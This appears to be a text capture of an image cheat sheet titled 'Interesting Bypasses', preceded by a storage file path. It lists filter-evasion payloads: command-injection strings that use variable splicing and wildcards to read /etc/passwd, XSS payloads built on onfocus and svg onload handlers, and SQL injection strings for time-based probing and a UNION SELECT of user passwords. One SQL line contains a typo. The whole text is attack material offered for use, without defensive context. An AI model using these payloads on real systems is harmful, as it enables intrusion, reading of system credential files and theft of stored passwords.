 INTERESTING BYPASSES
Command Injection
cat /et${funny}c/pas${waf}swd
/?i?/c?t /?t?/??ss?? (/bin/cat /etc/passwd)
XSS
autofocus/onfocus=alert(/O/)
<svg onx=() onload=(confirm)(1)>
SQL Injection
1/**/AND/**/SLEEP(5)
%00' UNION SELECT password FROM Users
WHERE username-'david'--